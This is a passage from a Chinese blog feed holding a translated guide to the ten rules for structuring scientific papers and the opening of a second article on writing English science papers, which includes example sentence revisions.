title="原则2：为那些对你的研究一窍不通却真实存在的读者写作"></a>原则2：为那些对你的研究一窍不通却真实存在的读者写作</h3><p>正因为你是这个世界上最懂你当下工作的前沿专家，从一个毫无背景的读者角度，你却成为了这个世界上评判你论文最不合格的人选。绝大部分的写作失误源于这个困境。写作时像一个设计师一样思考——设计每个元素对人们产生的影响，并努力实现目标[4]。试着从毫无经验的读者角度审视你的文章，他们首先必须被你提出的科学问题吸引（见原则6），然后才会希望花少量的精力理解你的答案。清晰地定义技术术语，因为当读者遇到他们不懂的词时通常会有挫败感。尽量避免简写和首字母缩写，如此可以避免读者不得不去查找之前的文字。</p><p>利用广义的人类心理学知识有助于论文的写作。比如，人们的工作记忆区只能保留一小部分事件的记忆，并且对事件开始和结束的记忆比中间更为深刻[5]。作为论文作者，应尽最大努力去减少读者因松散的逻辑线索所产生的记忆负担。</p><h3 id="原则3：坚持使用“背景-内容-结论”的结构写作"><a href="#原则3：坚持使用“背景-内容-结论”的结构写作" class="headerlink" title="原则3：坚持使用“背景-内容-结论”的结构写作"></a>原则3：坚持使用“背景-内容-结论”的结构写作</h3><p>绝大部分受欢迎的（让人记忆深刻和朗朗上口的）故事通常都有一个引人入胜的开头，紧凑的主体和一个结局。文章的开头为整个故事奠定了背景，主体（内容）部分引领故事朝着结尾的方向进展。这个结构可以减少读者产生以下的疑问：“为什么要说这个故事？”（背景缺失）或者“说了这么多，那又怎样呢？”（结论缺失）。</p><p>讲故事有很多方法，主要的区别就是多大程度地吸引耐心和不耐心读者[6]。不耐心的读者需要快速进入故事，因此可以首先呈现给他们最精彩的故事内容（比如新闻类文章的写作形式）。“背景-内容-结论”这一写作结构主要是面向相对耐心的，愿意花时间从背景入手的读者。“背景-内容-结论”这一写作结构也因此可能无法吸引不耐心的读者，但这个缺点可以被科学论文特殊的结构，即首先映入眼帘的标题和摘要所弥补，因为这种结构迫使文章内容被快速地浏览。因此，一个能读到引言的读者很有可能已经产生了足够的兴趣去阅读论文的背景。另外，过多“内容优先”的科学写作结构有一个坏处，即因为背景这个重要部分的遗失，可能会导致读者先入为主地对论文的结论产生怀疑态度。因为以上种种原因，我们在此提倡使用“背景-内容-结论”作为科学写作的默认结构。</p><p>“背景-内容-结论”在多个维度定义了论文的结构。在通篇论文的维度里，引言介绍背景，实验结果作为内容，而讨论则引出了结论。在段落的维度里，首句定义话题或背景，主体介绍启发读者思考的新颖内容，末句提供让人难忘的结论。</p><p>尽管偏离“背景-内容-结论”这一结构的文章通常会增加读者阅读的难度，然而作者们却总是再三根据自己的叙述习惯行文。作为科学家的我们在日常生活里，绝大部分的时间在生产“内容”，其余的事只占了少部分的时间。我们做实验，读文献，并将实验结果的解读串联。自然而然地我们想顺序式地将我们的成果在一篇文章中记录下来。然而，读者却并不关心你按时间顺序得到的结果，只关心最终的结论和支持结论的逻辑（见原则7）。因此，我们做的所有工作在汇成文字时都必须重新编排，提供一个能让实验结果（内容）明了的背景，以及有助于读者理解和记忆的结论。</p><h3 id="原则4：完善你的逻辑流-避免绕弯，使用排比"><a href="#原则4：完善你的逻辑流-避免绕弯，使用排比" class="headerlink" title="原则4：完善你的逻辑流-避免绕弯，使用排比"></a>原则4：完善你的逻辑流-避免绕弯，使用排比</h3><p><strong>避免绕弯</strong>只有中心思想可以在文章中被多次提及。另外，每个主题只能在一个地方出现，从而减少主题的变更次数。相关的句子和段落应该被紧紧地串联在一起，而不是被无关的材料所打断。相似的概念应连续地出现，比如当我们列举为何我们相信某事的时候，两个原因应当一个紧接一个出现。</p><p><strong>使用排比</strong>类似的,在连续的段落和句子之间，平行的信息应该使用排比的方式传递。排比是读者熟悉的结构，因此可以使句子更易读懂。比如，如果有三个独立的理由来解释我们更倾向于某个实验结果，则使用同一种句法对理由进行排比可以使信息通透，进而使读者更加专注于这些信息的内容。在段落或者句子里多次使用同一个词并没有什么错。避免使用不同的词描述同一概念–因为这么做会让读者困惑不同的词是否在表达不同的意思。</p><h2 id="论文的内容（原则5-8）"><a href="#论文的内容（原则5-8）" class="headerlink" title="论文的内容（原则5-8）"></a>论文的内容（原则5-8）</h2><p>论文的摘要，引言，结果，讨论部分都有各自不同的目标，因此在实现这些目标的时候，使用“背景-内容-结论”这一结构会有略微的不同。我们会在这个章节讨论这些具体的结构，并且总结在（图1）中。</p><h3 id="原则5：在摘要部分讲一个完整的故事"><a href="#原则5：在摘要部分讲一个完整的故事" class="headerlink" title="原则5：在摘要部分讲一个完整的故事"></a>原则5：在摘要部分讲一个完整的故事</h3><p>摘要对于大部分读者来说，是一篇文章中唯一会被读的部分。这意味着摘要必须有效地传达全篇文章的信息。为了实现这个目标，摘要的结构应该是高度保守的。每一个背景-内容-结论的部分细分如下：</p><p>背景部分必须传递给读者论文所要填补的学术空白。摘要首句通过介绍科学研究所处的大背景来引领读者。接着内容部分逐渐具体到研究想要回答的科学问题。一个成功的摘要内容应指出已发表文献中所缺失的部分（例如，一个学术空白）及其重要性（例如,论文开篇的背景和论文所要填补的学术空白之间的联系），从而为突出论文的科学贡献做好铺垫。</p><p>内容部分首先描述用于填补学术空白或回答某个科学问题所使用的创新性的方法或步骤。然后表达内容部分的核心，即实验结果的小结。</p><p>最后，在摘要的结尾部分，用结论表示实验结果回答在背景部分提出的科学问题。通常，结论处还有第二个部分用以突出这个结论如何推动更广泛的科学领域向前发展（在其他科学领域的重要性）。这尤其适用于覆盖多个主题，拥有更广泛读者群的杂志。</p><p>这种结构将帮助你避免摘要写作中最常见的错误，即在读者没有头绪的情况下讨论实验结果。好的摘要通常需要多次精修来确认实验结果的确填补了学术空白，就像钥匙和锁的契合关系。这种广泛-具体-广泛（沙漏型）的结构可以让读者轻松地阅读，不仅能使你于更大的读者群有效沟通，还能保持你科学结论的可信度（可信度总是基于有限或紧凑的实验结果）。</p><h3 id="原则6：在引言里介绍论文的重要性"><a href="#原则6：在引言里介绍论文的重要性" class="headerlink" title="原则6：在引言里介绍论文的重要性"></a>原则6：在引言里介绍论文的重要性</h3><p>引言应该重点强调现有知识或方法的空白，以及填补这个空白的重要性。这通常可以通过几个段落对现有文献中的空白进行清晰渐进地阐述，然后通过一个段落总结此篇论文将如何填补这个空白。</p><p>举个递进地阐述学术空白的例子:第一段可以解释为何理解细胞分化是一个重要的课题，然而此领域却不知道细胞分化是如何被触发的（学术领域的空白）。第二段可以举例说明某种细胞，比如星形胶质细胞的分化有哪些方面是未知的（子学术领域的空白）。第三段则提出解决问题的线索：某一个基因可能驱动了星形胶质细胞的分化，然而这个假设却尚未被验证（你在子学术领域将要填补的空白）。陈述空白的作用是让读者对论文将要传递的内容有个预判。</p><p>引言的每一个段落（最后一段除外）的构建均为提出学术空白这一目标而服务。每段首先把读者定位到主题（使用一到两个句子介绍背景），然后解释相应文献中的“已知点”（内容），最后是提出最关键的、赋予论文意义的“未知点”（结论）。在行文中，通常存在隐藏于学术空白背后的神秘线索，这些线索指向了未被证明的假设或未被开发的方法，并给予读者解决学术空白的希望。引言不应该包含和论文所要解决的问题不相关的文献。这种专注于学术空白的论文构建方式使有经验的读者更容易预估这篇论文的重要性-他们仅需要评估所陈述学术空白的重要性。</p><p>引言的最后一段相对特殊：它需要简洁地总结填补了你提出的领域空白的实验结果。引言最后一段和摘要在如下几点有所区别：引言最后一段不需要陈述背景（已经在引言的行文中提出）而更应突出结果；如果可能的话，引言仅需简单地描述论文的结论。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211228190956.jpeg" alt="图1.论文构建的元素小结：章节，段落间和段落内的构建要点。"></p><h3 id="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"><a href="#原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献" class="headerlink" title="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"></a>原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献</h3><p>实验结果部分需要说服读者论文的核心论点是有数据和逻辑支持的。每个科学论证有其特有的逻辑结构，这决定了行文时论据应出现的顺序。例如，一篇论文提出了一个假说，证实了研究中使用的测量方法有效后，继而使用此测量方法驳回了论文的假说。或者，一篇论文提出了多个假说（且互相排斥），然后证明除了某个假说外，其余假说均不能解释实验结果。论证的构建应该包含用于支持总的逻辑的对照和方法。</p><p>在起始框架论文的阶段（见原则9），列出实验结果将如何支持你论点的逻辑纲要，然后每一条纲要转换成描述性的句子，作为每个子结果部分的小标题（和&#x2F;或图的标题）。</p><p>大部分杂志允许这种构文方式，即使你选择的杂志不允许，这些小标题在写作的过程中也仍可发挥作用。小标题可以修改后成为段落的引导句，或者在论文提交之前删除。这种清晰的、有逻辑性的逐步行文的方式有助于论文被读懂。</p><p>图，标题和图例尤其重要，因为它们为逐步论证论点提供了最客观的支持（数据）。更重要的是，许多读者经常为了节省时间略过摘要直接读图。因此，图的标题应该向读者传达分析后的结论，而图例则是说明分析是如何完成的。作图本身是一种艺术创作；EdwardTufte的书包含了学习作图艺术的黄金标准7,8。</p><p>实验结果部分的第一段比较特别，通常应当概括引言所提出的问题的解决方法，以及任何的关键创新方法。由于大部分读者不会阅读方法部分，所以这个段落需要让他们了解本文方法的要点。</p><p>实验结果部分接下来的每一段起始都应用一到两个句子铺垫本段要回答的问题。比如，“为了证实没有干扰因素的影响,…”,“我们测量方法可重复性的可靠程度？”或者“我们接下来验证钙离子流是否有L型钙离子通道泵的参与。”段落中间部分则围绕需要解决的问题，提出支持数据和逻辑分析，段落最后则通过一句话回答该问题来结尾。比如，之前的例子可以总结为并没有检测到潜在的干扰因素。此结构将有利于经验丰富的读者快速核查论文。各段通过在最后一句给出答案的方式使读者信服。这也会为读者找出缺乏说服力的结论并核查相应段落的逻辑提供便利。在实验结果部分，每段都是一个逻辑声明，并且每个段落的文字叙述都基于前面段落的逻辑结论，就好像数学定理是建立在精确的数学推导之上。</p><h3 id="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"><a href="#原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性" class="headerlink" title="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"></a>原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性</h3><p>讨论部分应当解释实验结果如何填补了引言中提到的学术空白，并提示如此解释有何种局限，同时描述论文如何为推动相关的学术领域提供了新机遇。通常可以对实验结果进行重新概括，并讨论结果的局限性，然后揭示本文的核心贡献将如何推动未来的进步。讨论部分的第一段比较特别，它应当高度概括结果部分的重要发现。有些读者跳过了一些重要结果，所以这段的内容至少可以让读者了解这些结果的要点。</p><p>讨论部分接下来的每一段应当从描述论文某一部分的优势和不足开始。然后通过结合文献评估这些优势和不足。讨论的结尾通常以一种巧妙的，非正式的方式来使读者领会论文的科学贡献，或者通过讨论未来科研方向来衍伸论文的科学贡献。</p><p>比如，第一段可以重点概括实验结果的意义。第二段到第四段可以讨论论文存在的潜在不足，通过引用文献给这种不足提供合理的解释，或者描述未来可以通过何种实验来弥补本文的不足。第五段可以总结升华地描述本文如何推动科学领域的发展。如此一步一步递进，读者便可以在正确的背景上理解论文的结论了。</p><h2 id="写作流程（原则9和10）"><a href="#写作流程（原则9和10）" class="headerlink" title="写作流程（原则9和10）"></a>写作流程（原则9和10）</h2><p>为了写一篇好论文，作者可以采用辅助性的写作流程和写作习惯。根据论文不同部分的权重来调整你相应投入的写作时间，从而使最多的写作时间投入到权重最高的部分。此外，不断参考同行的反馈意见可以在各个方面大幅度提高论文的质量。选择合适的写作流程可使写作更加容易和高效。</p><h3 id="原则9：将时间重点分配在在标题，摘要，图和框架上"><a href="#原则9：将时间重点分配在在标题，摘要，图和框架上" class="headerlink" title="原则9：将时间重点分配在在标题，摘要，图和框架上"></a>原则9：将时间重点分配在在标题，摘要，图和框架上</h3><p>每个科学论点的核心逻辑是最重要的。核心逻辑同时也是连接实验阶段到论文写作阶段的桥梁。因此，逐步将正在进行的实验逻辑规范化（例如，开实验室例会时的总结）对形成论文最终的大纲很有帮助。</p><p>同时，你也应按照论文各个部分的重要性安排时间。根据标题，摘要和图相对于文章其他部分会被更多人读到，然而方法部分是最少被读到的规律相应地分配写作时间。</p><p>为了高效分配在论文各个部分的写作时间，我们可以在真正动笔前列一个大纲。往往我们喜欢在动笔写某个段落前写一个非正式的句子。若这些句子描述的是相应的实验结果，则通常可能成为结果部分的小标题来推动故事的发展。因为故事有一个总体的框架，所以文中每个段落都应对故事的发展起到专属的作用。这些段落的作用在列大纲的过程中得到了极好的审查，进而（帮助作者在未来的写作过程中）缩短在冗长又无法为故事发展起作用的段落上浪费的时间。</p><p><strong>表****1.十个原则的小结及违反这些原则的指征</strong></p><table><thead><tr><th><strong>原则</strong></th><th><strong>违反的指征</strong></th></tr></thead><tbody><tr><td>专注于一个主要的科学论点</td><td>读者无法给出一句话总结。</td></tr><tr><td>写外行能懂的文章</td><td>读者没有领悟文章的主旨。</td></tr><tr><td>使用背景，内容，结论的写作结构</td><td>读者质疑为何某事项重要或无法理解某事项。</td></tr><tr><td>优化逻辑流程</td><td>读者因一小段内容踟蹰不前。</td></tr><tr><td>摘要：论文浓缩的概括</td><td>读者读完文章后无法“电梯游说”。</td></tr><tr><td>引言：为什么这篇论文重要</td><td>读者不感兴趣。</td></tr><tr><td>结果：为什么结论合理</td><td>读者不认同你的结论。</td></tr><tr><td>讨论：抢占批评的先机，提出对未来科学的影响</td><td>读者心中存留尚未被回答的质疑和&#x2F;或问题。</td></tr><tr><td>合理分配时间</td><td>读者费力地理解文章的核心贡献，即使你已经尽力。</td></tr><tr><td>优化你的故事</td><td>论文所陈述的科学贡献被受试读者，编辑和审稿人否定。</td></tr></tbody></table><h3 id="原则10：收集反馈意见将故事精简，再利用和再循环"><a href="#原则10：收集反馈意见将故事精简，再利用和再循环" class="headerlink" title="原则10：收集反馈意见将故事精简，再利用和再循环"></a>原则10：收集反馈意见将故事精简，再利用和再循环</h3><p>写作可以被看做是一个流程最优化的过程，你需要同时优化故事，提纲和文章包含的所有句子。在这个情境下，避免过分纠结于你已写完的内容至关重要。很多情况下，完全抛弃整段重写反而比在原文基础上修改更快，更好。</p><p>有许多迹象可以表明进一步修改论文原稿是否必要（见表格1）。例如，若连身为作者的你都无法在几分钟内向同行描述论文的梗概，那么显然你的读者更不能胜任。这也意味着你得进一步精炼你的故事。找到这些成为优质文章的违和点有助于提高处于各个水平论文的质量。</p><p>成功地撰写一篇论文通常需要多人的反馈。征询读者的意见是确保整个故事优化的必要途径。读者可以提供宝贵的意见，告诉你故事在何处发展地太快或太慢。他们也可以清楚地告诉你何时需要返回重修大纲，重述整个故事。审稿人的反馈也极其有帮助。含糊的反馈和缺乏热情的回复通常暗示审稿人没真正读懂故事的主线。非常具体的反馈则通常指出段落里逻辑不严密的地方。积极地接受这种反馈非常重要。正因这种接受他人反馈的重要性，一个能积极帮助你的同事圈可以使你的文章被更多人熟记于心。当然为了维系这个同事圈，你可以通过审阅他们的文章来确保回报。</p><h2 id="讨论"><a href="#讨论" class="headerlink" title="讨论"></a>讨论</h2><p>本文论述的重点是论文的结构，或者说是对论文进行了“解剖”。因此，我们不得不省略了很多更细微的写作细节，比如文字选择、语法、写作的创造过程以及多方合作。一篇论述科研写作的论文很难覆盖所有的内容，因此存在着庞大的文献数据库，涉及到科研写作的方方面面[9,10,11,12,13,14,15,16,17]。</p><p>充满个性的写作方式通常会让作者从死板、保守的结构中脱离开来；同时也可能因创新性地颠覆常规使读者眼前一亮。然而就像生活中的其他事情一样，熟知、掌握统一的标准规则也是成功颠覆这些规则的基础[18]。通过遵循本文列出的指导方针（十条论文构建原则），科学家们可以与更广的读者群进行沟通，促进学科间的交流，以及更高效地实现学术整合。</p><p>注：第一作者BrettMensh为资深科学论文写作顾问。他已帮助多达50名的科学家将科研成果发表于科学界顶级杂志。若需科学论文的修改及润色服务（含双语），请邮箱联系他<a href="mailto:&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;">&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;</a></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p>**1.**HirschJE(2005)Anindextoquantifyanindividual’sscientificresearchoutput.ProcNatlAcadSciUSA.102:16569±16572.<a href="https://doi.org/10.1073/pnas.0507655102PMID:16275915">https://doi.org/10.1073/pnas.0507655102PMID:16275915</a></p><p>**2.**AcunaDE,AllesinaS,KordingKP(2012)Futureimpact:Predictingscientificsuccess.Nature.489:201±202.<a href="https://doi.org/10.1038/489201aPMID:22972278">https://doi.org/10.1038/489201aPMID:22972278</a></p><p>**3.**PaivaCE,LimaJPSN,PaivaBSR(2012)Articleswithshorttitlesdescribingtheresultsarecitedmoreoften.Clinics.67:509±513.<a href="https://doi.org/10.6061/clinics/2012(05)17PMID:22666797">https://doi.org/10.6061/clinics/2012(05)17PMID:22666797</a></p><p>**4.**CarterM(2012)DesigningSciencePresentations:AVisualGuidetoFigures,Papers,Slides,Posters,andMore:AcademicPress.</p><p>**5.**MurdockBBJr(1968)Serialordereffectsinshort-termmemory.JExpPsychol.76:Suppl:1±15.</p><p>**6.**SchimelJ(2012)Writingscience:howtowritepapersthatgetcitedandproposalsthatgetfunded.USA:OUP.</p><p>**7.**TufteER(1990)Envisioninginformation.GraphicsPress.</p><p>**8.**TufteERTheVisualDisplayofQuantitativeInformation.GraphicsPress.</p><p>**9.**LisbergerSG(2011)FromSciencetoCitation:HowtoPublishaSuccessfulScientificPaper.StephenLisberger.</p><p>**10.**SimonsD(2012)Dan’swritingandrevisingguide.<a href="http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9">http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9</a>.</p><p>**11.**SørensenC(1994)ThisisNotanArticleÐJustSomeThoughtsonHowtoWriteOne.SyoÈte,Finland:OuluUniversity,46±59.</p><p>**12.**DayR(1988)Howtowriteandpublishascientificpaper.Phoenix:Oryx.</p><p>**13.**LesterJD,LesterJ(1967)Writingresearchpapers.Scott,Foresman.</p><p>**14.**DumontJ-L(2009)Trees,Maps,andTheorems.Principiae.<a href="http://www.treesmapsandtheorems.com/cited2017Sep9">http://www.treesmapsandtheorems.com/cited2017Sep9</a>.</p><p>**15.**PinkerS(2014)TheSenseofStyle:TheThinkingPerson’sGuidetoWritinginthe21stCentury.VikingAdult.</p><p>**16.**BernD(1987)Writingtheempiricaljournal.Thecompleatacademic:Apracticalguideforthebeginningsocialscientist.171.</p><p>**17.**GeorgeGD,SwanJA(1990)Thescienceofscientificwriting.AmSci.78:550±558.</p><p>**18.**StrunkW(2007)Theelementsofstyle.Penguin.</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【好文分享】写好英语科技论文的诀窍</title>
      <link href="/post/bd5c.html"/>
      <url>/post/bd5c.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>这是我二导推荐地一篇文章，由于网上的版本观感并不好，故自己动手排版整理，分享给大家</p></blockquote><blockquote><p>周耀旗 </p><p>印地安那大学信息学院</p><p>印地安那大学医学院计算生物学和生物信息中心</p><p>以此文献给母校中国科技大学五十周年校庆</p></blockquote><h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>我的第一篇英语科技论文写作是把在科大的学士毕业论文翻译成英文。当我一九九零年从纽约州立大学博士毕业时，发表了 20 多篇英语论文。 但是，我对怎样写高质量科技论文的理解仍旧处于初级阶段，仅知道尽量减少语法错误。这是因为大多数时间我都欣然接受我的博士指导老师 Dr. George Stell 和 Dr. Harold Friedman 的修改，而不知道为什么要那样改，也没有主动去问。这种情况一直持续到我去北卡州立大学做博士后。我的博士后指导老师 Dr. Carol Hall 建议我到邻近的杜克大学去参加一个为期两天的写作短训班。这堂由 Gopen 教授主办的短训班真使我茅塞顿开。第一次，我知道了读者在阅读中有他们的期望，要想写好科技论文，最有效的方法是要迎合他们的期望。这堂写作课帮我成功地完成了我的第一个博士后基金申请，有机会进入哈佛大学 Dr. MartinKarplus 组。在哈佛大学的五年期间，在 Karplus 教授的指导下，我认识到一篇好的论文需要从深度广度进行里里外外自我审查。目前，我自己当了教授，有了自己的科研组，也常常审稿。我觉得有必要让我的博士生和博士后学好写作。 我不认为我自己是写作专家。我的论文也常常因为这样或那样的原因被退稿。但是我认为和大家共享我对写作的理解和我写作的经验教训，也许大家会少走一些我走过的弯路。由于多年未用中文写作，请大家多多指正。来信请寄：<a href="mailto:yqzhou@iupui.edu">yqzhou@iupui.edu</a> 。 欢迎访问我的网站：<a href="http://sparks.informatics.iupui.edu/">http://sparks.informatics.iupui.edu</a> 。</p><h2 id="导言"><a href="#导言" class="headerlink" title="导言"></a>导言</h2><p>通常来讲，研究生和博士后从他的导师那儿得到研究方向。经过多次反复试验，得到一些好的结果。接下来他们需要对得到的数据进行总结和分析，写成论文。一篇精写的论文更容易被高档杂志接受。而写得不好的论文很可能被退稿。论文的数量和质量是学生和导师事业发展的敲门砖。不成文，便成仁，是学术生涯的写照。 </p><p>很多学生以为当结果到手的时候研究就结束了。他们写的草稿，常常把原始数据放在一起，没有对方法和数据进行详细分析，没有对当今论文的评述。事实上，写作是研究不可分割的一部分。此刻是弄懂方法的成功与失败，寻找结果的解释及其隐含的意义，以及与其他相关研究进行比较的时候。 </p><p>我们为什么需要在写作上如此认真努力？原因很简单。一个研究结果只有在被别人使用时才有意义。而想被别人使用，文章必须能引起其他科学家的兴趣，而且得保证其他人能看懂并可以重复和再现你的结果。只有可以被理解的研究才会被重复，也只有可以被再现的工作才能导致别人的引用和跟踪。而你的论文被引用的数量常常用来衡量研究的影响力。从某种角度看，写作就像是把你的工作成果推销给其他的科学家。  </p><p>为了更好的推销，科学论文必须满足它独特的顾客：由聪明能干的科学家组成的尖端读者。它必须能先说服（通常也是竞争对手的）同行们，因为他们的评审是文章在发表前的第一道关口。同时，它也必须满足一般读者的要求。为了达到这个目标，我们首先要理解他们需要什么？  </p><h3 id="读者需要什么？"><a href="#读者需要什么？" class="headerlink" title="读者需要什么？"></a>读者需要什么？</h3><p>你的文章的潜在读者可能有刚进入这领域的新手：大学生和研究生，也有专家（潜在审稿人)。他们对你的领域会有不同程度的了解。因此，写文章的时候应该力求简单到可以被新手理解，同时深刻到可以引起专家的兴趣。  </p><p>所有的科学家（不论是学生还是他们的导师) 往往都很忙。大量期刊杂志使他们不可能仔细阅读每一篇论文。他们通常希望能在最短时间内找到文章最重要的信息。典型的情况是如果文章标题不吸引人，他们或许就会跳过这篇论文。如果文章的摘要没有包含重要的新方法或新结果，他们不会去读这篇文章。即使已经决定要读的论文，他们也会跳过很多段落直接去找自己最感兴趣的地方。因此，保证文章的结构能使读者很快找到所需的信息非常重要。文章的关键在于结构，不在于语法。语法错误易改，结构错误则往往让人无从下手，不知所云。我审过一些国内同行的论文，结构问题很常见。  </p><p>总之，一篇文章只有在不需太多努力就可以理解的情况下才会被广泛地引用。文章清晰的关键就是使读者能在他们想找的地方找到他们需要的东西。这也就是说，要想让读者不费力理解你的论文，你必须费力去满足他们的期望。读者期望什么？</p><h4 id="读者对句子的期望"><a href="#读者对句子的期望" class="headerlink" title="读者对句子的期望"></a>读者对句子的期望</h4><ol><li><p>读者希望在句子的开始看到熟悉的信息。句子是文章的最小功能单元。最容易理解的句子是整句都在说读者知道的东西。但这对科技论文是不可能的，因为只有新的东西才会被发表。事实上科技论文通常会包含很多新术语，所以一个容易理解的句子应该从读者熟悉的信息（或刚刚提过的）开始而以新信息结束，并在它们之间平滑地过渡。好文章的所有句子都应该这样从旧到新地平滑过渡。写好一句开头的金科玉律是问问你自己：“我以前有没有提过这个概念？” 大多数文章很难读是因为很多新概念在没有被介绍之前就使用了。例如：  </p><p>Samples for the 2-dimensional projection of kinetic trajectories are shown in Figure 7. The coil states are loosely gathered while the native states can form a black cluster with extremely high density in the 2-dimensional projection plane.   </p><p>这里从第一句到第二句信息无法流动。“The coil states” 不知道是从何而来的。读者会发现下面改动后的句子更容易明白。  </p><p>Kinetic trajectories are projected onto xx and yy variables in Figure 7. This figure shows two populated states. One corresponds to loosely gathered coil states while the other is the native state with a higher density.   </p><p>在这个新段里，新插入的第二句使每句均能从旧信息出发到新信息结束。第一句与第二句之间以 “Figure” 相连而第二句与第三句之间以 “two states” 相连。而新信息 “coil states” 则出现在第三句的最后。整段环环相连，成为一个整体。再看一个例子：  </p><p>The accuracy of the model structures is given by TM-score. In case of a perfect match to the experimental structure,  TM-score would be 1.   </p><p>在第二个句子里，旧信息 “TM-score” 被埋在中间，被新信息 “a perfect match toexperimental structure” 打断了。这里建议修改如下： </p><p>The accuracy of the model structures is measured by TM-score, which is equal to 1 if there is a perfect match to the experimental structure.  </p><p>科技写作中的最大问题就是新旧信息顺序颠倒。新信息和旧信息对作者来说可能不是很好区分，因为他非常熟悉所有的信息。 为了避免这种问题，不管什么时候，每当你开始写新句，你应该问问自己，这些词前面有没有被提到过。一定要把提到过的放前面，没提过的放后面。  </p></li><li><p>读者想在主语之后立刻看到行为动词。对一个说明谁在做什么的句子，读者需要找到动词才能理解。如果动词和主语之间相隔太远，阅读就会被寻找动词打断。而打断阅读就会使句子难以理解。这里有个例子：[1]  </p><p>The smallest URFs (URFA6L), a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetrip hosphatase (ATPase) subinit 6 gene has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>同样的句子，将动词放在主语之后：[1]   </p><p>The smallest of the URFs is URFA6L, a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetriphosphatase (ATPase) subinit 6 Gene; it has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>这样新的句子就更加平衡了。尽量避免过长的主语和过短的宾语。这就像头重脚轻的人很难站稳。短的主语紧跟着动词加上长的宾语效果会更好。   </p></li><li><p>读者期望每句只有一个重点，这个重点通常在句尾。比较下面两个句子，我们可以感觉到他们着重强调不同的东西。[1]</p><p>FA6L has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   Recently discovered yeast H+-ATPase subunit 8 gene has a corresponding animal equivalent gene URFA6L.</p><p>很明显，前面的句子是关于一个最近发现的酵母基因，而第二句则着重强调了它有一个和动物一致的基因。另外一个例子：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. </p><p>这个句子看起来好像是在强调 “direct measurement”。 这不太像是原作者的目的。颠倒一下会使句子更加平衡。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).  </p><p>新的句子更简单而且更短，同时避免了头重脚轻的症状。总之，句尾是读者对该句最后的印象。把最好的，最重要的，和想要读者记住的东西放在句尾。</p></li></ol><h4 id="读者对段落的期望"><a href="#读者对段落的期望" class="headerlink" title="读者对段落的期望"></a>读者对段落的期望</h4><p>每一个段落都应该只讲一个故事。在一段里表述多个观点会使读者很难知道该记住什么、这段想表达什么。一段的第一句要告诉读者这一段是讲什么的。这样读者想跳过这段就可以跳过。一段的最后一句应该是这段的结论或者告诉读者下一段是什么。段落中的句子应该由始到终通过逻辑关系连接，实现由旧信息到新信息的流动。比如这一段：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups to obtain solubility of the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. From isoperibolic titration measurements, the enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol.   </p><p>很难知道作者在这段里想表达什么。从这段的起始和结束看来，焓 (enthalpy) 应该是他想表达的重点。下面是重新组合后的段落。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups; these groups serve both to solubilize the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. The enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol according to isoperibolic titration measurements,   </p><p>首句描述了整段的主题。原段里的第一句颠倒是为了 1） 使新信息 “dG” 和“dC” 在句子最后并强调它们。 2）更好地跟下面一句衔接。原段里的第二句被分成两部分，这样每一部分只表达了一个观点。最后一句时总结整段。再看另一个例子：[1]  </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates at which tectonic plates move and accumulate strain at their boundaries are approximately uniform. Therefore, in first approximation, one may expect that large ruptures of the same fault segment will occur at approximately constant time intervals. If subsequent main shocks have different amounts of slip across the fault, then the recurrence time may vary, and the basic idea of periodic main shocks must be modified.   </p><p>在这个例子里，前两句共同阐明了积累张力的速度（Rate Of Strain Accumulation)。然而，第一句里的旧信息并没有放在第二句的开始。读者读到第三句的时候通常就不明白这段到底要讲什么了。更清晰的描述应该如下：[1]   </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates of strain accumulation at the boundaries of 